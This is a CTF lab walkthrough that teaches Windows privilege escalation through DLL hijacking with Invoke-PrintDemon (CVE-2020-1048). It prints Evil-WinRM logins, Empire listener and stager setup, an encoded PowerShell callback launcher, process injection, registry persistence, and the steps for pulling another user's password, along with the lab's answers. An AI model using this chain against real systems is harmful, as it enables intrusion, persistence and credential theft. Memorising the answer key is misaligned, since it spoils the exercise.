DLL Hijacking (THM) Writeup: DLL HIJACKING with Invoke-PrintDemon

What is DLL hijacking?
“DLL hijacking occurs when an application mistakenly loads a malicious DLL (Dynamic Link Library) file placed by an attacker. This vulnerability typically arises because applications prioritize certain paths when loading DLLs, potentially leading them to load attacker-controlled libraries if they’re found first in the search order.”
Prerequisites: It’s beneficial to complete the ps-Empire room first, which familiarizes you with the Empire C2 server, a tool frequently used in offensive security. With Empire, you’ll be better prepared to handle C2 communications during this room.
Task 1: Overview of DLL Hijacking:
Invoke-PrintDemon takes advantage of two different vulnerabilities: Faxhell and PrintDemon. The first is a DLL hijack of the ualapi DLL when the fax service is running (Faxhell).
DLL hijacking vulnerabilities happen when a program attempts to load a DLL from a location and can’t find it. As shown above, the fax service can’t find the ualapi DLL when it tries to load it. The fax service runs as SYSTEM, so any code executed from the DLL will run in an elevated context. However, we need to write to the privileged folder C:\Windows\System32 to hijack the DLL.

Missing DLL for Fax Service
CVE-2020–1048 allows us to arbitrarily write to anywhere on disk. The linked post about vulnerability is a bit obtuse but works because of three primary concepts.
- A printer port does not have to be an actual port but instead can be a file location. Think about how you can print files to PDF. This still runs through a “printer port” but writes to a file.
- The Print Spooler service creates a shadow job file so that printer can recover the job in case of an unexpected interruption of the service.
- When a print job is started, it inherits the privilege of the user requesting the job.
So initially, when we request a print job, it only has our standard user permissions. However, the shadow job file has no user context attached to it. This means that when the Print Spooler service is restarted and initiates a job from the shadow file and inherits the Print Spooler service’s permissions, which is running as SYSTEM!
That’s a lot of complicated things being explained in a short paragraph, so the key takeaway is that CVE-2020–1048 allows us to tell Print Spooler to write to any arbitrary file. As long as we can restart the Spooler service, we will have the necessary permissions even as a low-level user. Luckily, print jobs survive restarts, and restarting the computer is allowed by any user.
Task 2 : Install Tools
Using the Attackbox
The rest of this task is provided as a reference. Follow these instructions only if you plan to install Empire on your machine. Both Empire and evil-winrm are already installed and available in the AttackBox for your use.
The Empire installation on the Attackbox is dockerized for convenience. To use Empire from the attackbox, just run the following command:
AttackBox
user@attackbox$ docker run --network host -it --volumes-from empirestorage bcsecurity/empire:v3.5.2 ./empireEvil-winrm can be used just as any other Linux command by following the instructions in the following tasks.
If you decide against using the Attackbox, the instructions to install both tools follow.
Empire
Empire 3 is a post-exploitation framework that includes a pure-PowerShell Windows agent, and compatibility with Python 3.x Linux/OS X agents. It is the merger of the previous PowerShell Empire and Python EmPyre projects. The framework offers cryptologically-secure communications and flexible architecture.

Empire’s startup page (Invoke-PrintDemon requires Empire 3.2.3+)
Install Instructions
Kali
sudo apt install powershell-empire
GitHub
git clone https://github.com/BC-SECURITY/Empire.gitcd Empiresudo ./setup/install.sh
Alternatively, install instructions for Docker and Poetry are on the Empire Github.
Evil-WinRM
WinRM (Windows Remote Management) is the Microsoft implementation of the WS-Management Protocol. A standard SOAP-based protocol that allows hardware and operating systems from different vendors to interoperate. Microsoft included it in their Operating Systems in order to make life easier for system administrators. Evil-WinRM is the ultimate WinRM shell for hacking/pentesting.
Evil-WinRM
git clone https://github.com/Hackplayers/evil-winrm.gitcd evil-winrmgem install evil-winrm
Task 3 : Windows Remote Management (WinRM)
Windows Remote Management (WinRM) can be used to login to a user-level account. A few methods exist to deploy an Empire agent, we recommend using Evil-WinRM to connect to the target box and then drop-in a multi/launcher to Evil-WinRM session. (We will go over how to build the launcher in the next few tasks).

Connection request using Evil-WinRM
evil-winrm -i <IP_ADDRESS> -u <USERNAME>
Login: Sam
Password: azsxdcAZSXDCazsxdc
Task 4 : Launch Empire Agent

To create an Empire listener, run the following:
uselistener httpset Host <Host IP>set Port <Port Number>execute

Setting up an HTTP listener in Empire
Return to the main menu by typing main and create an Empire stage:
usestager multi/launcherset Listener httpexecute

Generating a Multi/Launcher Stager in Empire
Note: Because of this being a walkthrough box on using Invoke-Printdemon, we have disabled Windows Defender, and there is no need to worry about obfuscation.
If you want to learn more about Empire, please check out the PS Empire room or the BC Security blog for more information.
Task 5 : Deploy an Agent
Evil-WinRM provides access to a PowerShell prompt for launching commands. This gives a few different options for delivering your payload (e.g., bat, exe, wget). You can choose whichever one you want, otherwise, the simplest solution is to launch the one-liner directly in the Evil-WinRM window.
powershell -noP -sta -w 1 -enc XXXXXXXX

Launching Empire Stager inside of Evil-WinRM
This should cause the agent to connect back to Empire, showing the following lines in your Empire console:
Empire Console
[*] Sending POWERSHELL stager (stage 1) to 10.10.117.40
[*] New agent N3ELF241 checked in
[+] Initial agent N3ELF241 from MACHINE_IP now active (Slack)
[*] Sending agent (stage 2) to N3ELF241 at MACHINE_IP
To interact with the agent, you need to run the following commands, replacing the corresponding agent name on the second command:
agentsinteract N3ELF241
Task 6 : Spawn as a New Process
The session launched from Evil-WinRM has limitations with PowerShell. You will need to spawn a new process with Empire to be able to continue with the exercise. First, find a new process to migrate to using Get-Process (aliased as ps). Typically you will want to aim for a common process that is stable and won’t be closed by a used (e.g., explorer).
ps

Active process list in Empire
After you have selected a process, you will execute psinject <listenername> <processid> which will launch a new agent that is running locally and not through a remote session.

Process injection into Explorer
Remember to interact with the new agent before continuing.
Q: Which process may work with psinject?
Answer: explorer

Task 7 : System Check

Hijacked Print Spooler
Now that we have established a safe foothold, we want to obtain higher-level privileges. CVE-2020–1048 means that unpatched systems prior to Windows build 2004 are vulnerable to arbitrary write anywhere vulnerability and DLL hijack through printer abuse.
Check the Windows build number:
shell Get-ItemProperty -Path "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion" -Name ReleaseId
If the build is less than a Windows 10 Build 2004, then try using the Invoke-Printdemon module in Empire.
Q: What is the Windows build number?
Answer: 1903
Task 8 : Invoke-PrintDemon

Invoke-PrintDemon is a PowerShell Empire implementation PoC using PrintDemon and Faxhell. The module has the Faxhell DLL already embedded, which leverages CVE-2020–1048 for privilege escalation. The vulnerability allows an unprivileged user to gain system-level privileges through Windows Print Spooler. The module prints a DLL named ualapi.dll, which is loaded to System32. The module then places a launcher in the registry, which executes code as SYSTEM on restart.

Module information page for Invoke-PrintDemon
Note: You will need to use the Base64 encoded launcher to run Invoke-PrintDemon.
Base64 encoded payload from multi/launcher
usemodule privesc/printdemonset LauncherCode <Base64 Encoded Launcher>execute
If Invoke-PrintDemon was successful, you will receive the following messages. In the next section, you will restart the machine since the launcher is written to the registry for persistence.

Successful exploitation message from Invoke-PrintDemon
Task 9 : Network Persistence
As mentioned in the intro in order for our print job to have privileges to write to System32, we need to restart the Print Spooler service. This is a protected process, so the simplest thing to do is restart the machine. Upon restart, our malicious DLL will get written to System32. Our script is then written into the registry and will trigger the Fax service to initiate a SYSTEM level agent to call back to our Empire server.

Launching Invoke-PrintDemon as a Script Command
Reboot the machine and win.
shell restart-computer -force
Alternatively,
usemodule management/restart
After this point, you should have persistence on the machine and can answer the 2 Bonus Questions.
Note: Restarting the machine can take up to 3 minutes.
Q: What is the name of the DLL that is written to System32?
Answer: Ualapi.dll
Task 10 : Bonus Points: Find Other Users
Take a look around and find if anyone else uses this machine.

After we got the shell, we can enumerate users by using command:
net users.
or just go to the C:\Users\ and dir. to see all Users
Q: What is the other user on the machine?
Answer: John
Task 11 : Bonus Points: Steal Admin Credentials
Just go to C:\Users\John\Desktop and you will find a powershell script.
more script.ps1
Q: What is the other user’s password?
Answer: 1q2w3e!Q@W#E1q2w3e
Resources :
DLL Hijacking with Invoke-PrintDemon Webinar by BC Security: https://youtu.be/tqKfM_H6vWY